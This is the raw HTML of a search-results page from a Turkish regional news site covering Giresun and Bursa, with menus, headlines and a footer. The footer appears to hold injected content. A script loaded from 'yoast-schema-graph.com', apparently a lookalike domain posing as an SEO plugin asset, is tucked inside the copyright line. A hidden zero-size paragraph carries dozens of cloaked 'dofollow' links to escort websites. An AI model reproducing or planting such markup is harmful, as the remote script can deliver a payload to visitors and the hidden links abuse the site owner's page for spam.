href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-6bb8f0149f3871aac828a031-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><h4>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</h4></a><div class="kategoriSur">SAĞLIK</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><h4>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h4></a><div class="kategoriSur">GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><h4>Çotanakspor da Yemekler Kazım Kara&#8217;dan</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><h4>Çotanakspor 2. Devreye Hızlı Başladı</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div></div><div class="temizle"></div><div style="text-align: center; width: 980px; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/Ayyildiz-muhendislik-fatih-yilmaz-soon.gif"></div><div class="temizle"></div><div id="solBlok"><div class="baslik1"><span class="info"></span><h4><span class="title">ARAMA SONUÇLARI</span></h4></div><div class="temizle"></div><div style="width: 100%; height: auto; overflow: hidden; display: block; position: relative;"><div class="kategoriGorunum4"><a href="https://bursagiresunhavadis.com/ihtiyaciniz-yapi-tadilati-ve-celik-kapi-ise-adresiniz-turay-yapi-olsun-h13082.html" title="İhtiyacınız Yapı Tadilatı ve Çelik Kapı İse Adresiniz Turay Yapı Olsun"><div class="resim25" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-10-350x199.jpg);"></div><h3>İhtiyacınız Yapı Tadilatı ve Çelik Kapı İse Adresiniz Turay Yapı Olsun</h3></a><p>Bursa’da İmalattan Çelik Kapı ve montajında kendine yer edinen Turay Çelik Kapı...</p></div><div class="temizle"></div></div></div><div id="sagBlok"><div id="yanSablon2"><div class="baslik1"><span class="info"></span><h4><span class="title">İLÇELERDEN</span></h4></div><div class="temizle"></div><div id="timeline-posts-widget-2" class="widget timeline-posts"><div class="widget-container"><ul><li><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><span class="tie-date"><i class="fa fa-clock-o"></i>19 Ocak 2026</span> <h3>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi"><span class="tie-date"><i class="fa fa-clock-o"></i>18 Ocak 2026</span> <h3>Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</h3></a></li><li><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti"><span class="tie-date"><i class="fa fa-clock-o"></i>16 Ocak 2026</span> <h3>Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</h3></a></li><li><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><span class="tie-date"><i class="fa fa-clock-o"></i>16 Ocak 2026</span> <h3>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu"><span class="tie-date"><i class="fa fa-clock-o"></i>13 Ocak 2026</span> <h3>Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</h3></a></li><li><a href="https://bursagiresunhavadis.com/espiyede-cop-tesisi-isyani-h35008.html" title="Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı"><span class="tie-date"><i class="fa fa-clock-o"></i>7 Ocak 2026</span> <h3>Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı</h3></a></li><li><a href="https://bursagiresunhavadis.com/cop-tesisi-kurulacak-haberi-giresunda-bir-ilceyi-ayaga-kaldirdi-h34994.html" title="Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı"><span class="tie-date"><i class="fa fa-clock-o"></i>5 Ocak 2026</span> <h3>Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursada-aydinlar-koyu-derneginden-maneviyat-dolu-essiz-program-h34886.html" title="Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program"><span class="tie-date"><i class="fa fa-clock-o"></i>22 Aralık 2025</span> <h3>Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program</h3></a></li><li><a href="https://bursagiresunhavadis.com/guragac-dernegi-5-genel-kurulunu-yapti-h34845.html" title="Gürağaç Derneği 5. Genel Kurulunu Yaptı"><span class="tie-date"><i class="fa fa-clock-o"></i>21 Aralık 2025</span> <h3>Gürağaç Derneği 5. Genel Kurulunu Yaptı</h3></a></li><li><a href="https://bursagiresunhavadis.com/tirebolu-dogankent-yolunda-feci-kaza-3-kisi-hayatini-kaybetti-h34838.html" title="Tirebolu–Doğankent Yolunda Feci Kaza: 3 Kişi Hayatını Kaybetti"><span class="tie-date"><i class="fa fa-clock-o"></i>21 Aralık 2025</span> <h3>Tirebolu–Doğankent Yolunda Feci Kaza: 3 Kişi Hayatını Kaybetti</h3></a></li></ul></div></div></div><div class="temizle"></div></div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="6bb8f0149f3871aac828a031-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="6bb8f0149f3871aac828a031-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6bb8f0149f3871aac828a031-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="6bb8f0149f3871aac828a031-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="6bb8f0149f3871aac828a031-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="6bb8f0149f3871aac828a031-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="6bb8f0149f3871aac828a031-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" 